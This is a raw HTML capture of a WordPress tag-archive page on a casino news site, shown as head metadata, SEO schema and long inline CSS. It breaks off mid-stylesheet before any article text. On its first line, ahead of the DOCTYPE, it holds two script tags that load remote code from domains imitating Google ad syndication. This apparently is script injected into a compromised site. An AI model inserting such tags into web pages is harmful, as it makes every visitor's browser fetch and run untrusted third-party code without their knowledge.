

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casinomagzine.com/tag/which-of-the-following-was-the-key-reason-for-coolidges-victory-in-the-1924-presidential-election/
body_size: 18261
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
    
	<!--[if lt IE 9]>
	<script src="https://casinomagzine.com/wp-content/themes/fox/js/html5.js"></script>
	<![endif]-->
    
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>which of the following was the key reason for coolidge’s victory in the 1924 presidential election? Archives - CASINO MAGAZINE</title>
	<meta name="description" content="CASINO MAGAZINE which of the following was the key reason for coolidge’s victory in the 1924 presidential election? -" />
	<link rel="canonical" href="https://casinomagzine.com/tag/which-of-the-following-was-the-key-reason-for-coolidges-victory-in-the-1924-presidential-election/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="which of the following was the key reason for coolidge’s victory in the 1924 presidential election? Archives - CASINO MAGAZINE" />
	<meta property="og:description" content="CASINO MAGAZINE which of the following was the key reason for coolidge’s victory in the 1924 presidential election? -" />
	<meta property="og:url" content="https://casinomagzine.com/tag/which-of-the-following-was-the-key-reason-for-coolidges-victory-in-the-1924-presidential-election/" />
	<meta property="og:site_name" content="CASINO MAGAZINE" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://casinomagzine.com/tag/which-of-the-following-was-the-key-reason-for-coolidges-victory-in-the-1924-presidential-election/","url":"https://casinomagzine.com/tag/which-of-the-following-was-the-key-reason-for-coolidges-victory-in-the-1924-presidential-election/","name":"which of the following was the key reason for coolidge’s victory in the 1924 presidential election? Archives - CASINO MAGAZINE","isPartOf":{"@id":"https://casinomagzine.com/#website"},"primaryImageOfPage":{"@id":"https://casinomagzine.com/tag/which-of-the-following-was-the-key-reason-for-coolidges-victory-in-the-1924-presidential-election/#primaryimage"},"image":{"@id":"https://casinomagzine.com/tag/which-of-the-following-was-the-key-reason-for-coolidges-victory-in-the-1924-presidential-election/#primaryimage"},"thumbnailUrl":"https://casinomagzine.com/wp-content/uploads/2021/03/Bet-on-Presidential-Election.jpg","description":"CASINO MAGAZINE which of the following was the key reason for coolidge’s victory in the 1924 presidential election? -","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://casinomagzine.com/tag/which-of-the-following-was-the-key-reason-for-coolidges-victory-in-the-1924-presidential-election/#primaryimage","url":"https://casinomagzine.com/wp-content/uploads/2021/03/Bet-on-Presidential-Election.jpg","contentUrl":"https://casinomagzine.com/wp-content/uploads/2021/03/Bet-on-Presidential-Election.jpg","width":1200,"height":800,"caption":"Bet on Presidential Election"},{"@type":"WebSite","@id":"https://casinomagzine.com/#website","url":"https://casinomagzine.com/","name":"CASINO MAGAZINE","description":"News About Casino World","publisher":{"@id":"https://casinomagzine.com/#/schema/person/683ec2eddf8b90c5ee1f67f09a156e8a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://casinomagzine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://casinomagzine.com/#/schema/person/683ec2eddf8b90c5ee1f67f09a156e8a","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://casinomagzine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&d=mm&r=g","caption":"admin"},"logo":{"@id":"https://casinomagzine.com/#/schema/person/image/"},"sameAs":["https://casinomagzine.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="CASINO MAGAZINE &raquo; Feed" href="https://casinomagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CASINO MAGAZINE &raquo; Comments Feed" href="https://casinomagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CASINO MAGAZINE &raquo; which of the following was the key reason for coolidge’s victory in the 1924 presidential election? Tag Feed" href="https://casinomagzine.com/tag/which-of-the-following-was-the-key-reason-for-coolidges-victory-in-the-1924-presidential-election/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://casinomagzine.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wi-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A400%2C400italic%2C900%7CTinos%3A400%2C400italic%2C700%7CAlfa+Slab+One%3A400%7CLora%3A400&#038;display=swap&#038;ver=4.6.5' media='all' />
<link rel='stylesheet' id='style-css' href='https://casinomagzine.com/wp-content/themes/fox/style.min.css?ver=4.6.5' media='all' />
<style id='style-inline-css'>
.color-accent,.social-list.style-plain:not(.style-text_color) a:hover,.wi-mainnav ul.menu ul > li:hover > a,
    .wi-mainnav ul.menu ul li.current-menu-item > a,
    .wi-mainnav ul.menu ul li.current-menu-ancestor > a,.related-title a:hover,.pagination-1 a.page-numbers:hover,.pagination-4 a.page-numbers:hover,.page-links > a:hover,.reading-progress-wrapper,.widget_archive a:hover, .widget_nav_menu a:hover, .widget_meta a:hover, .widget_recent_entries a:hover, .widget_categories a:hover, .widget_product_categories a:hover,.tagcloud a:hover,.header-cart a:hover,.woocommerce .star-rating span:before,.null-instagram-feed .clear a:hover,.widget a.readmore:hover{color:#31609c}.bg-accent,html .mejs-controls .mejs-time-rail .mejs-time-current,.fox-btn.btn-primary, button.btn-primary, input.btn-primary[type="button"], input.btn-primary[type="reset"], input.btn-primary[type="submit"],.social-list.style-black a:hover,.style--slider-nav-text .flex-direction-nav a:hover, .style--slider-nav-text .slick-nav:hover,.header-cart-icon .num,.post-item-thumbnail:hover .video-indicator-solid,a.more-link:hover,.post-newspaper .related-thumbnail,.pagination-4 span.page-numbers:not(.dots),.review-item.overall .review-score,#respond #submit:hover,.dropcap-color, .style--dropcap-color .enable-dropcap .dropcap-content > p:first-of-type:first-letter, .style--dropcap-color p.has-drop-cap:not(:focus):first-letter,.style--list-widget-3 .fox-post-count,.style--tagcloud-3 .tagcloud a:hover,.blog-widget-small .thumbnail-index,.foxmc-button-primary input[type="submit"],#footer-search .submit:hover,.wpcf7-submit:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce span.onsale,
.woocommerce ul.products li.product .onsale,.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce #review_form #respond .form-submit input:hover{background-color:#31609c}.review-item.overall .review-score,.partial-content,.style--tagcloud-3 .tagcloud a:hover,.null-instagram-feed .clear a:hover{border-color:#31609c}.reading-progress-wrapper::-webkit-progress-value{background-color:#31609c}.reading-progress-wrapper::-moz-progress-value{background-color:#31609c}.home.blog .wi-content{padding-top:20px;padding-bottom:0px}.heading-1a .container, .heading-1b .container, .section-heading .line, .heading-5 .heading-inner{border-color:#cccccc}.header-search-wrapper .search-btn, .header-cart-icon, .hamburger-btn{font-size:16px}.sticky-element-height, .header-sticky-element.before-sticky{height:44px}.sticky-header-background{opacity:1}.header-sticky-element.before-sticky #wi-logo img, .header-sticky-element.before-sticky .wi-logo img{height:30px}.slogan{color:#797979}.wi-mainnav ul.menu > li > a, .header-social.style-plain:not(.style-text_color) a, .header-search-wrapper .search-btn, .header-cart-icon a, .hamburger-btn{color:#494949}.wi-mainnav ul.menu > li:hover > a{color:#000000}.wi-mainnav ul.menu > li.current-menu-item > a, .wi-mainnav ul.menu > li.current-menu-ancestor > a,
    .row-nav-style-active-1 .wi-mainnav ul.menu > li.current-menu-item > a, .row-nav-style-active-1 .wi-mainnav ul.menu > li.current-menu-ancestor > a {color:#000000}.header-row-nav .container{border-color:#e0e0e0}.wi-mainnav ul.menu > li.menu-item-has-children > a:after, .wi-mainnav ul.menu > li.mega > a:after{color:#cccccc}.wi-mainnav ul.menu ul li:hover > a, .wi-mainnav ul.menu .post-nav-item-title:hover a, .wi-mainnav ul.menu > li.mega ul ul a:hover{color:#111111}.wi-mainnav ul.menu ul li:hover > a, .wi-mainnav ul.menu > li.mega ul ul a:hover{background-color:#f0f0f0}.wi-mainnav ul.menu ul > li, .mega-sep{border-color:#e0e0e0}.footer-col-sep{border-color:#e0e0e0}#footer-logo img{width:260px}#backtotop.backtotop-circle, #backtotop.backtotop-square{border-width:0px}.list-thumbnail{width:240px}.minimal-logo img{height:20px}.share-style-custom a{width:32px}.fox-share.color-custom a{color:#ffffff}.fox-share.background-custom a{background-color:#dddddd}.fox-share.hover-color-custom a:hover{color:#000000}.fox-share.hover-background-custom a:hover{background-color:#eeeeee}.reading-progress-wrapper{height:3px}a{color:#31609c}a:hover{color:#31609c}textarea,table,td, th,.fox-input,
input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea,select,.fox-slider-rich,.style--tag-block .fox-term-list a,.header-sticky-element.before-sticky,.post-sep,.blog-related,.blog-related .line,.post-list-sep,.article-small,
.article-tall,.article-small-list,.pagination-1 .pagination-inner,.toparea > .container,.single-heading,.single-heading span:before, .single-heading span:after,.authorbox-simple,.post-nav-simple,#posts-small-heading,.commentlist li + li > .comment-body,.commentlist ul.children,.hero-meta .header-main,.widget,.widget_archive ul, .widget_nav_menu ul, .widget_meta ul, .widget_recent_entries ul, .widget_categories ul, .widget_product_categories ul,.widget_archive li, .widget_nav_menu li, .widget_meta li, .widget_recent_entries li, .widget_categories li, .widget_product_categories li,#footer-widgets,#footer-bottom,#backtotop,.offcanvas-nav li + li > a,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.products.related > h2,
.products.upsells > h2,
.cross-sells > h2,.woocommerce table.shop_table,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text,.woocommerce-MyAccount-navigation ul li + li{border-color:#e0e0e1}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{color:#777777;background-color:#f0f0f0}.fox-input:focus, input[type="color"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus, input:not([type]):focus, textarea:focus{background-color:#eaeaea}blockquote{text-align:left}.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter, p.has-drop-cap:not(:focus):first-letter{font-weight:400}.wp-caption-text, .post-thumbnail-standard figcaption, .wp-block-image figcaption, .blocks-gallery-caption{color:#797979}.post-item-title a:hover{text-decoration:underline;text-decoration-color:#cccccc}.post-item-meta{color:#999999}.post-item-meta a{color:#999999}.post-item-meta a:hover{color:#555555}.post-item-subtitle{color:#797979}#mobile-logo img{height:20px}body .elementor-section.elementor-section-boxed>.elementor-container{max-width:1210px}@media (min-width: 1200px) {.container,.cool-thumbnail-size-big .post-thumbnail{width:1170px}body.layout-boxed .wi-wrapper{width:1230px}}@media (min-width:1024px) {.secondary, .section-secondary{width:23.931623931624%}.has-sidebar .primary, .section-has-sidebar .section-primary, .section-sep{width:76.068376068376%}}body,.font-body,.fox-btn,button,input[type="button"],input[type="reset"],input[type="submit"],.post-item-meta,.standalone-categories,.slogan,.wi-mainnav ul.menu > li > a,.footer-bottom .widget_nav_menu,#footernav,.offcanvas-nav,.wi-mainnav ul.menu ul,.header-builder .widget_nav_menu  ul.menu ul,.single-heading,.widget-title,.section-heading h2,.article-big .readmore,.fox-input,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]),textarea,blockquote,.wp-caption-text,.post-thumbnail-standard figcaption,.wp-block-image figcaption,.blocks-gallery-caption,.footer-copyright{font-family:"Libre Franklin",sans-serif}.font-heading,h1,h2,h3,h4,h5,h6,.wp-block-quote.is-large cite,.wp-block-quote.is-style-large cite,.fox-term-list,.wp-block-cover-text,.title-label,.thumbnail-view,.readmore,a.more-link,.post-big a.more-link,.style--slider-navtext .flex-direction-nav a,.page-links-container,.authorbox-nav,.post-navigation .post-title,.review-criterion,.review-score,.review-text,.commentlist .fn,.reply a,.widget_archive,.widget_nav_menu,.widget_meta,.widget_recent_entries,.widget_categories,.widget_product_categories,.widget_rss > ul a.rsswidget,.widget_rss > ul > li > cite,.widget_recent_comments,#backtotop,.view-count,.tagcloud,.woocommerce span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.added_to_cart,.woocommerce nav.woocommerce-pagination ul,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce table.shop_table th,.woocommerce table.shop_table td.product-name a,.post-item-title,.archive-title,.single .post-item-title.post-title,.page-title,.post-item-subtitle,.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter,p.has-drop-cap:not(:focus):first-letter{font-family:"Tinos",serif}.min-logo-text,.fox-logo,.mobile-logo-text{font-family:"Alfa Slab One",cursive}.single .entry-content,.page .entry-content{font-family:"Lora",serif}body, .font-body{font-size:15px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px;line-height:1.5}h1, h2, h3, h4, h5, h6{font-weight:700;text-transform:none;line-height:1.1}h2{font-size:2.0625em;font-style:normal}h3{font-size:1.625em;font-style:normal}h4{font-size:1.25em;font-style:normal}.fox-logo, .min-logo-text, .mobile-logo-text{font-size:40px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px;line-height:1.1}.slogan{font-size:10px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:2px;line-height:1.1}.wi-mainnav ul.menu > li > a, .footer-bottom .widget_nav_menu, #footernav, .offcanvas-nav{font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:0px}.wi-mainnav ul.menu ul, .header-builder .widget_nav_menu  ul.menu ul{font-size:12px;font-style:normal}.post-item-title{font-style:normal}.post-item-meta{font-size:13px;font-weight:400;font-style:normal;text-transform:none}.standalone-categories{font-size:10px;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:1px}.archive-title{font-size:2.8em;text-transform:none}.single .post-item-title.post-title, .page-title{font-size:3.2em;font-weight:400;font-style:normal}.post-item-subtitle{font-size:22px;font-weight:400;font-style:normal;line-height:1.4}.single .entry-content, .page .entry-content{font-size:18px;font-style:normal;line-height:1.7}.single-heading{font-size:20px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0px}.widget-title{font-size:10px;font-weight:900;font-style:normal;text-transform:uppercase;letter-spacing:1px}.section-heading h2{font-weight:900;font-style:normal;text-transform:uppercase;letter-spacing:1px;line-height:1.3}.fox-btn, button, input[type="button"], input[type="reset"], input[type="submit"], .article-big .readmore{font-size:10px;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:2px}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], 